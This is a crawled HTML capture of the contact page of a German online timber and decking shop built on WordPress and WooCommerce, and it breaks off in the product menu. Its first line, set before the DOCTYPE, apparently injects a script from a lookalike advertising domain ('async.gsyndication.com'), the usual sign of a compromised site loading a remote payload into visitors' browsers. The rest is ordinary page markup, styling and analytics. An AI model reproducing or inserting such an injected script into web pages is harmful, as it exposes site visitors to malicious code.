

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terrassen-meister.de/anfrage/?product_cat=saunaholz
body_size: 66186
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de-DE" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="user-scalable=0, width=device-width, initial-scale=1, maximum-scale=2.0"/>
	<title>Kontakt - Terrassen Meister</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Terrassen-Meister.de: +49 (0) 176 66 500 912; Wassergrundstrasse 3, 13053 Berlin, Deutschland"/>
<link rel="canonical" href="https://terrassen-meister.de/anfrage/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kontakt - Terrassen Meister" />
<meta property="og:description" content="Terrassen-Meister.de: +49 (0) 176 66 500 912; Wassergrundstrasse 3, 13053 Berlin, Deutschland" />
<meta property="og:url" content="https://terrassen-meister.de/anfrage/" />
<meta property="og:site_name" content="Terrassen Meister" />
<meta property="og:image" content="https://terrassen-meister.de/wp-content/uploads/2018/04/fb-banner.jpg" />
<meta property="og:image:secure_url" content="https://terrassen-meister.de/wp-content/uploads/2018/04/fb-banner.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Terrassen-Meister.de: +49 (0) 176 66 500 912; Wassergrundstrasse 3, 13053 Berlin, Deutschland" />
<meta name="twitter:title" content="Kontakt - Terrassen Meister" />
<meta name="twitter:image" content="https://terrassen-meister.de/wp-content/uploads/2018/04/fb-banner.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/terrassen-meister.de\/","sameAs":[],"@id":"#organization","name":"Terrassen Meister","logo":"https:\/\/terrassen-meister.de\/wp-content\/uploads\/2017\/07\/logo.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Terrassen Meister &raquo; Feed" href="https://terrassen-meister.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Terrassen Meister &raquo; Kommentar-Feed" href="https://terrassen-meister.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/terrassen-meister.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.5"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://terrassen-meister.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://terrassen-meister.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-style-css'  href='https://terrassen-meister.de/wp-content/plugins/sb-woocommerce-infinite-scroll/assets/css/sbsa.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb-animate-style-css'  href='https://terrassen-meister.de/wp-content/plugins/sb-woocommerce-infinite-scroll/assets/css/animate.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css'  href='//terrassen-meister.de/wp-content/plugins/woocommerce-germanized/assets/css/woocommerce-gzd-layout.min.css?ver=1.9.9' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://terrassen-meister.de/wp-content/themes/xstore/css/bootstrap.min.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://terrassen-meister.de/wp-content/themes/xstore/style.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://terrassen-meister.de/wp-content/themes/terrassen-meister/style.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://terrassen-meister.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css'  href='https://terrassen-meister.de/wp-content/themes/xstore/css/font-awesome.min.css?ver=4.9.5' type='text/css' media='all' />
<script type='text/javascript' src='https://terrassen-meister.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/terrassen-meister.de\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.42'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.3.4'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/themes/xstore/js/head.min.js?ver=4.9.5'></script>
<link rel='https://api.w.org/' href='https://terrassen-meister.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terrassen-meister.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://terrassen-meister.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.5" />
<meta name="generator" content="WooCommerce 3.3.4" />
<link rel='shortlink' href='https://terrassen-meister.de/?p=4742' />
<link rel="alternate" type="application/json+oembed" href="https://terrassen-meister.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterrassen-meister.de%2Fanfrage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://terrassen-meister.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterrassen-meister.de%2Fanfrage%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.46.0" />        <style type="text/css">
            
            .page-heading {
              background-color: #ffffff;                                                                        }

            #intercom-launcher {
    bottom: 38px!important;
    right: 106px!important;
    
}

#intercom-container .intercom-launcher-button {
    width:62px!important;
    height:62px!important;
    border:none!important;
}

.page-heading.bc-size-small .container .col-md-12{
 position: relative;
}
.page-heading.bc-size-small .container .col-md-12:before{
 position: absolute;
 content:"";
 display: block;
 left: 15px;
 right: 15px;
 bottom: -31px;
 height: 1px;
 background-color: #e6e6e6;
}
@media (min-width: 767px){
    #intercom-container .intercom-launcher-frame, #intercom-container .intercom-launcher-badge-frame{
    display: inline-block;
    margin-right: 90px !important;
    margin-bottom: 19px !important;
}
#cookie-notice {
	left: 1vw;
    right: auto;
}

#intercom-container .intercom-app-launcher-enabled .intercom-chat {
    bottom: 115px!important;
}
}
#intercom-container .intercom-app-launcher-enabled .intercom-notifications, body #intercom-container .intercom-app-launcher-enabled .intercom-messenger-frame{
    bottom: 110px!important;
}

.footer_text {
    color: white;
}

a.btn.small.tm_color {
    background-color: #41742d;
}

h4.tm_color {
    color: #41742d;
}

h3.tm_color {
    color: #41742d;
}

.withborder {
border: 2px solid #41742d;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
textarea {
  border: 1px solid #ededed;
  background-color: #ededed;
}

select {
  background-color: #ededed;
}@media (max-width: 480px) { #intercom-launcher {
    bottom: 38px!important;
    right: 38px!important;
}

.purchase-wrapper { display: none;} }
            
            .bordered .body-border-left,
            .bordered .body-border-top,
            .bordered .body-border-right,
            .bordered .body-border-bottom {
                        }

            
            .header-logo img {
                max-width: 241px;
            }

            
                        .tabs.accordion .tab-content .tab-content-inner {
                height: 201px!important;
            }
                    </style>
        

<style type="text/css">
    .active-color,.cart-widget-products a:hover,.star-rating span:before,.price ins .amount,.big-coast .amount,.tabs .tab-title.opened,.tabs .tab-title:hover,.product-brands .view-products,.shipping-calculator-button,.views-count,.post-comments-count,.read-more,span.active,.active-link,.active-link:hover,ul.active > li:before,.author-info .author-link,.comment-reply-link,.lost_password a,.product-content .compare:hover:before,.product-content .compare.added:before,.footer-product .compare:hover:before,.footer-product .compare.added:before,.product-content .compare:hover,.mobile-menu-wrapper .links li a:hover,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,.page-404 .largest,.meta-post-timeline .time-mon,.portfolio-filters .active,.portfolio-item .firstLetter,.tabs .accordion-title.opened-parent:after,.item-design-mega-menu .nav-sublist-dropdown .item-level-1:hover > a,.text-color-dark .category-grid .categories-mask span,.header-standard .navbar-header .et-wishlist-widget .fa,.team-member .member-details h5,.team-member .member-content .menu-social-icons li:hover i,.fixed-header .menu-wrapper .menu > li.current-menu-item > a,.et-header-not-overlap.header-wrapper .menu-wrapper .menu > li.current-menu-item > a,.sidebar-widget ul li > ul.children li > a:hover,.product-information .out-of-stock,.sidebar-widget li a:hover,#etheme-popup .mfp-close:hover:before,.etheme_widget_brands li a strong,.widget_product_categories.sidebar-widget ul li.current-cat > a,.shipping-calculator-button:focus,table.cart .product-details a:hover,.mobile-menu-wrapper .menu li a:hover,.mobile-menu-wrapper .menu > li .sub-menu li a:hover,.mobile-menu-wrapper .menu > li .sub-menu .menu-show-all a,#review_form .stars a:hover:before, #review_form .stars a.active:before,.item-design-mega-menu .nav-sublist-dropdown .nav-sublist li.current-menu-item a,.item-design-dropdown .nav-sublist-dropdown ul > li.current-menu-item > a,.mobile-menu-wrapper .mobile-sidebar-widget.etheme_widget_socials a:hover,.mobile-sidebar-widget.etheme_widget_socials .et-follow-buttons.buttons-size-large a:hover,.product-view-mask2.view-color-transparent .footer-product .button:hover:before, .product-view-mask2.view-color-transparent .show-quickly:hover:before,.product-view-mask2.view-color-transparent .yith-wcwl-add-button a.add_to_wishlist:hover:before,.product-view-default .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before, .product-view-default .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:before,.product-view-mask2.view-color-transparent .yith-wcwl-wishlistexistsbrowse a:hover:before, .product-view-mask2.view-color-transparent .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-information .yith-wcwl-add-to-wishlist a:hover:before, .product-info-wrapper .yith-wcwl-add-to-wishlist a:hover:before, .product-summary-center .yith-wcwl-add-to-wishlist a:hover:before,.widget_product_categories.sidebar-widget ul li a:hover,.et-wishlist-widget .wishlist-dropdown li .product-title a:hover,.woocommerce-MyAccount-navigation li.is-active a,.wcpv-sold-by-single a,.sb-infinite-scroll-load-more:not(.finished):hover,.single-product-booking .product-side-information-inner .price .amount,.product-view-booking .price .amount,.product-view-booking .content-product .button.compare:hover,.secondary-menu-wrapper .menu li:hover >a,.secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children .nav-sublist ul > li > a:hover,.secondary-menu-wrapper .item-design-dropdown.menu-item-has-children ul .item-level-1 a:hover,.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:not(.alt):before,.header-wrapper.header-advanced .header-search.act-default div.fancy-select ul.options li:hover,.mc4wp-alert.mc4wp-error,.et-tabs-wrapper.title-hover .tabs-nav li a span,.et-timer.product-sale-counter .time-block span,.fullscreen-menu .menu > li > a:hover,.slide-view-timeline2 .meta-post-timeline .time-day,article.content-timeline2 .timeline-content .meta-post-timeline .time-day,.content-grid2 .meta-post-timeline .time-day,.menu-social-icons li a:hover,body .team-member:hover .menu-social-icons i,body .team-member:hover .menu-social-icons li i:hover,.product-information .yith-wcwl-add-to-wishlist a:not(.alt):hover,.summary-content .yith-wcwl-add-to-wishlist a:not(.alt):hover,.product-view-booking .content-product .button.compare:hover:before              { color: #41742d; }
    .tagcloud a:hover,.button.active,.btn.active,.btn.active:hover,.btn-checkout,.btn-checkout:hover,.btn-advanced,.btn-underline:after,input[type=submit].btn-advanced,.button:hover, .btn:hover, input[type=submit]:hover,.type-label-2,.et-loader svg .outline,.header-search.act-default #searchform .btn:hover,.widget_product_categories .widget-title,.price_slider_wrapper .ui-slider .ui-slider-handle,.price_slider_wrapper .ui-slider-range,.pagination-cubic ul li span.current,.pagination-cubic ul li a:hover,.view-switcher .switch-list:hover a,.view-switcher .switch-grid:hover a,.view-switcher .switch-list.switcher-active a,.view-switcher .switch-grid.switcher-active a,.tabs .tab-title.opened span:after,.wpb_tabs .wpb_tabs_nav li a.opened span:after,table.shop_table .remove-item:hover,.et-tabs-wrapper .tabs-nav li:after,.checkout-button,.active-link:before,.block-title .label,.form-row.place-order input[type=submit],.wp-picture .post-categories,.single-tags a:hover,.portfolio-filters li a:after,.form-submit input[type=submit],body .et-isotope-item .et-timer .time-block span,.woocommerce table.wishlist_table .product-remove a:hover,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a:after,.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a span:after,.posts-nav-btn:hover .button,.posts-nav-btn .post-info,#cboxClose:hover,.global-post-template-large .post-categories,.global-post-template-large2 .post-categories,.portfolio-item .portfolio-image,.header-standard.header-color-dark .ico-design-1 .cart-bag,.testimonials-slider .owl-buttons .owl-prev:hover, .testimonials-slider .owl-buttons .owl-next:hover,.item-design-posts-subcategories .posts-content .post-preview-thumbnail .post-category,.sidebar-slider .owl-carousel .owl-controls .owl-next:hover,.sidebar-slider .owl-carousel .owl-controls .owl-prev:hover,.ibox-block .ibox-symbol i,ol.active > li:before,span.dropcap.dark,.fixed-header .menu-wrapper .menu > li.current-menu-item > a:after,.etheme_widget_entries_tabs .tabs .tab-title:after,.articles-pagination .current, .articles-pagination a:hover,.product-information .yith-wcwl-add-to-wishlist a:hover:before,.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.top-panel-container .menu-social-icons a:hover,.wp-picture .blog-mask:before,.main-images .owl-controls .owl-prev:hover,.main-images .owl-controls .owl-next:hover,.thumbnails-list .owl-controls .owl-next:hover,.thumbnails-list .owl-controls .owl-prev:hover,.portfolio-single-item .menu-social-icons a:hover i,.flexslider .flex-direction-nav a:hover,.back-top:hover,.tagcloud a:hover,.footer.text-color-light .tagcloud a:hover,.widget_search button:hover,.thumbnails-list .video-thumbnail span,.carousel-area .owl-prev:hover,.carousel-area .owl-next:hover,.brands-carousel .owl-prev:hover, .owl-images-carousel .owl-prev:hover, .brands-carousel .owl-next:hover, .owl-images-carousel .owl-next:hover,.post-gallery-slider .owl-controls .owl-buttons >div:hover,.quantity.buttons_added span:hover,.openswatch_widget_layered_nav ul li.chosen, .openswatch_widget_layered_nav ul li:hover,ul.swatch li.selected,.open-filters-btn a:hover,.owl-carousel .owl-pagination .owl-page:hover, .owl-carousel .owl-pagination .owl-page.active,.zoom-images-button:hover, .open-video-popup:hover, .open-360-popup:hover,.et-products-navigation > div:hover,.et-looks .et-looks-nav li.active a,.et-looks .et-looks-nav li:hover a,.quick-view-popup .mfp-close:hover,.read-more:before,.team-member .member-image:before,#cookie-notice .button,#cookie-notice .button.bootstrap,#cookie-notice .button.wp-default,#cookie-notice .button.wp-default:hover,.mfp-image-holder .mfp-close:hover, .mfp-iframe-holder .mfp-close:hover,#product-video-popup .mfp-close:hover,.et-products-navigation > div:hover .swiper-nav-arrow,.product-view-default .footer-product .show-quickly,.et-tabs-wrapper .tabs-nav li:after,.et-tabs-wrapper .tabs .accordion-title:after,div.pp_default .pp_content_container a.pp_next:hover, div.pp_default .pp_content_container a.pp_previous:hover,.header-wrapper.header-advanced .header-search.act-default #searchform .btn,.content-framed .content-article .read-more,.l2d-body footer .coupon-code .cc-wrapper .closed-text,.et-tabs-wrapper.title-hover .tabs-nav li:hover a span:hover, .et-tabs-wrapper.title-hover .tabs-nav li.et-opened a span:hover,.et-tabs-wrapper.title-hover .tabs-nav .delimiter,.header-simple .menu-wrapper .menu > li > a:after,.global-header-simple .header-color-dark .cart-bag,.header-simple .menu-wrapper .menu > li > a:hover:after,.header-simple .menu-wrapper .menu > li.current-menu-item > a:after,.team-member.member-type-2:hover .content-section,.product-view-mask3 .footer-product .yith-wcwl-add-button a.add_to_wishlist, .product-view-mask3 .footer-product .yith-wcwl-wishlistexistsbrowse a, .product-view-mask3 .footer-product .yith-wcwl-wishlistaddedbrowse a,.product-view-mask3 .footer-product .yith-wcwl-add-button a.add_to_wishlist.alt:hover,.product-view-mask3 .footer-product .button,.product-view-mask3 .footer-product .button:hover,.product-view-mask3 .footer-product .show-quickly,.product-view-mask3 .footer-product .compare,.slide-view-timeline2:hover .meta-post-timeline,.swiper-entry .swiper-custom-left:hover, .swiper-entry .swiper-custom-right:hover,.et_post-slider .swiper-custom-right:hover, .et_post-slider .swiper-custom-left:hover,.swiper-pagination .swiper-pagination-bullet-active,article.content-timeline2:hover .meta-post-timeline.content-grid2:hover .meta-post-timeline,.swiper-slide #loader-1 span,article.content-timeline2:hover .meta-post-timeline,.content-grid2:hover .meta-post-timeline,.header-wrapper .et-wishlist-widget .wishlist-count, .header-wrapper .navbar-header .et-wishlist-widget .wishlist-count,.shopping-container .cart-bag .badge-number,.fixed-header .navbar-header .et-wishlist-widget .wishlist-count                 { background-color: #41742d; }
    .tagcloud a:hover,.button.active,.btn.active,.btn.active:hover,.btn-checkout,.btn-checkout:hover,.btn-advanced,input[type=submit].btn-advanced,.button:hover, input[type=submit]:hover, .btn:hover,.form-row.place-order input[type=submit],.pagination-cubic ul li span.current,.pagination-cubic ul li a:hover,.form-submit input[type=submit],.fixed-header,.single-product-center .quantity.buttons_added span:hover,.header-standard.header-color-dark .cart-bag:before,.articles-pagination .current, .articles-pagination a:hover,.widget_search button:hover,table.cart .remove-item:hover,.checkout-button,.openswatch_widget_layered_nav ul li.chosen,.openswatch_widget_layered_nav ul li:hover,.open-filters-btn a:hover,.header-standard.header-color-dark .cart-bag,.header-standard.header-color-dark .cart-summ:hover .cart-bag,.header-standard .header-standard.header-color-dark,.header-standard .shopping-container.ico-design-1.ico-bg-yes .cart-bag:before,.header-standard .shopping-container .cart-summ:hover .cart-bag:before,.header-standard .shopping-container.ico-design-1.ico-bg-yes .cart-bag,.et-tabs-wrapper .tabs-nav li.et-opened:before,.et-tabs-wrapper .tabs .accordion-title.opened:before,.secondary-menu-wrapper .menu,.secondary-menu-wrapper .menu li.menu-item-has-children > .nav-sublist-dropdown,.header-wrapper.header-advanced .secondary-title,.secondary-menu-wrapper .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children:hover > .nav-sublist ul,.quantity.buttons_added span:hover,.et-offer,.et-tabs-wrapper.title-hover .tabs-nav li a span,.global-header-simple .header-color-dark .cart-bag,.global-header-simple .header-color-dark .cart-bag:before,.global-header-simple .header-color-dark .cart-summ:hover .cart-bag,.global-header-simple .header-color-dark .cart-summ:hover .cart-bag:before,.team-member.member-type-2:hover .content-section:before,.slide-view-timeline2 .meta-post-timeline,article.content-timeline2 .timeline-content .meta-post-timeline,.content-grid2 .meta-post-timeline,.content-grid2:hover .meta-post-timeline             { border-color: #41742d; }
    .et-loader svg .outline,.et-timer.dark .time-block .circle-box svg circle             { stroke: #41742d; }
	
	.onsale, .product-images .sale-value{
		color: ;
		background-color: #d64444;
		border-radius: 50%;
		width: 3.75em;
	    height: 3.75em;
	    line-height: 3.75em;
	}

	
	@-webkit-keyframes scale {
		0% {
		-webkit-transform: scale(0);
		        transform: scale(0);
		}
		25% {
		-webkit-transform: scale(0.9, 0.9);
		        transform: scale(0.9, 0.9);
		background: #41742d;
		}
		50% {
		-webkit-transform: scale(1, 1);
		        transform: scale(1, 1);
		margin: 0 3px;
		background: #41742d;
		}
		100% {
		-webkit-transform: scale(0);
		        transform: scale(0);
		}
		}
		@keyframes scale {
		0% {
		-webkit-transform: scale(0);
		        transform: scale(0);
		}
		25% {
		-webkit-transform: scale(0.9, 0.9);
		        transform: scale(0.9, 0.9);
		background: #41742d;
		}
		50% {
		-webkit-transform: scale(1, 1);
		        transform: scale(1, 1);
		margin: 0 3px;
		background: #41742d;
		}
		100% {
		-webkit-transform: scale(0);
		        transform: scale(0);
		}
	}

	.et-header-full-width .main-header .container,
	.et-header-full-width .navigation-wrapper .container,
	.et-header-full-width .fixed-header .container {
		max-width: 1600px;
	}

	@media (min-width: 1200px){
		.container {
			width: 1170px;
		}

		.boxed .template-container, .framed .template-container{
			width: calc( 1170px + 30px );
		}

		.boxed .header-wrapper, .framed .header-wrapper{
			width: calc( 1170px + 30px );
		}
	}

		</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://terrassen-meister.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-104991605-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->
<style type="text/css" title="dynamic-css" class="options-output">.header-bg-block, .header-vertical, .header-vertical2{background-color:#ffffff;}.top-bar{background-color:#161616;}.footer{padding-top:3.56em;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-4742 fixed- breadcrumbs-type-left2 wide cart-widget-off search-widget-off et-header-boxed et-header-not-overlap et-header-fixed et-toppanel-off et-preloader-off et-catalog-off et-footer-fixed-off shop-top-bar et-secondary-menu-off global-post-template-default global-header-standard global-product-name-on iphone-browser wpb-js-composer js-comp-ver-5.1.1 vc_responsive">


		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		
			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">OK</a><a href="https://terrassen-meister.de/impressum/" target="_blank" id="cn-more-info" class="cn-more-info button bootstrap">Mehr</a>
				</div>
			</div>

<div class="template-container">
		<div class="mobile-menu-wrapper">
		<div class="container">
			<div class="navbar-collapse">
								<div class="menu-mobile-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-4600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4600 item-level-0"><a href="https://terrassen-meister.de/?product_cat=terrasse">Terrasse</a>
<ul class="sub-menu">
	<li id="menu-item-4620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4620 item-level-1"><a href="https://terrassen-meister.de/?product_cat=riffeldielen-fein">Riffeldielen fein</a></li>
	<li id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4621 item-level-1"><a href="https://terrassen-meister.de/?product_cat=riffeldielen-grob">Riffeldielen grob</a></li>
	<li id="menu-item-4619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4619 item-level-1"><a href="https://terrassen-meister.de/?product_cat=glattkantdielen">Glattkantdielen</a></li>
	<li id="menu-item-4623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4623 item-level-1"><a href="https://terrassen-meister.de/?product_cat=unterkonstruktion">Unterkonstruktion</a></li>
	<li id="menu-item-4624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4624 item-level-1"><a href="https://terrassen-meister.de/?product_cat=terrassenschrauben">Terrassenschrauben</a></li>
</ul>
</li>
<li id="menu-item-4601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4601 item-level-0"><a href="https://terrassen-meister.de/?product_cat=fassade">Fassade</a>
<ul class="sub-menu">
	<li id="menu-item-4625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4625 item-level-1"><a href="https://terrassen-meister.de/?product_cat=rhombusleisten">Rhombusleisten</a></li>
	<li id="menu-item-4626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4626 item-level-1"><a href="https://terrassen-meister.de/?product_cat=glattkantbretter">Glattkantbretter</a></li>
	<li id="menu-item-4627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4627 item-level-1"><a href="https://terrassen-meister.de/?product_cat=blokhausprofil">Blokhausprofil</a></li>
	<li id="menu-item-4628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4628 item-level-1"><a href="https://terrassen-meister.de/?product_cat=profilholz-nut-feder">Profilholz Nut &#038; Feder</a></li>
	<li id="menu-item-4629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4629 item-level-1"><a href="https://terrassen-meister.de/?product_cat=zaunbretter">Zaunbretter</a></li>
</ul>
</li>
<li id="menu-item-4602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4602 item-level-0"><a href="https://terrassen-meister.de/?product_cat=bauholz">Bauholz</a>
<ul class="sub-menu">
	<li id="menu-item-4630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4630 item-level-1"><a href="https://terrassen-meister.de/?product_cat=balken-pfosten">Balken &#8211; Pfosten</a></li>
